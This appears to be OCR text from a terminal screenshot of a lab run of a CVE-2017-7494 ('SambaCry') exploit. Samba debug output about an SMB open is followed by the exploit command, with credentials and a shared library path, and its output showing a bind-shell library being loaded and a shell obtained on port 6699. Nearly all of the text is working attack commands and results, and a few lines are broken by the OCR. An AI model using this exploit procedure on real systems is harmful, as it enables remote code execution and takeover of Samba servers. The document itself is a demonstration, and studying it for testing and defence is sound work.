 File Actions Edit View Help
table : *
db_rec : NULL
local_id : 0×3dd67467 (1037464679)
global : *
global: struct smbXsrv_open_global0
db_rec : NULL
server_id: struct server_id
pid : 0×0000000000000013 (19)
task_id : 0×00000000 (0)
vnn : 0×ffffffff (4294967295)
unique_id : 0×7dd108d0770d12f1 (906603721631
7084401)
open_global_id : 0×1690fdee (378600942)
open_persistent_id : 0×000000001690fdee (378600942)
open_volatile_id : 0×000000003dd67467 (1037464679)
open_owner : S-1-5-21-2710473868-2173082553-21444
23513-501
open_time : Tue Jun 16 12:29:40 2020 UTC
create_guid : 00000000-0000-0000-0000-000000000000
client_guid : 6d537555-6564-4c77-424c-78544c79674c
app_instance_id : 00000000-0000-0000-0000-000000000000
disconnect_time : NTTIME(0)
durable_timeout_msec : 0×00000000 (0)
durable : 0×00 (0)
backend_cookie : DATA_BLOB length=0
channel_sequence : 0×0000000000000000 (0)
status : NT_STATUS_OK
idle_time : Tue Jun 16 12:29:40 2020 UTC
compat : NULL
flags : 0×00 (0)
0: SMBXSRV_OPEN_NEED_REPLAY_CACHE
0: SMBXSRV_OPEN_HAVE_REPLAY_CACHE
create_action : 0×00000000 (0)
request_count : 0×0000000000000000 (0)
pre_request_count : 0×0000000000000000 (0)
allocated file structure fnum 1037464679 (1 used)
file_name_hash: /tmp//data/libbindshell-samba.so hash 0×267859fd
Probing module '/data/libbindshell-samba.so'
Module '/data/libbindshell-samba.so' loaded
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# ./exploit.py -t localhost -e li
bbindshell-samba.so -s data -r /data/libbindshell-samba.so -u
sambacry -p nosambanocry -P 6699
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
The exploit code section looks like this:
ncacn_np:localhost[\pipe\/data/libbindshell-samba.so]
[+] Exploit trigger running in background, checking our shell
[+] Connecting to localhost at 6699
[+] Veryfying your shell...
>>Linux 052ae6e90ecd 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_64
GNU/Linux
>>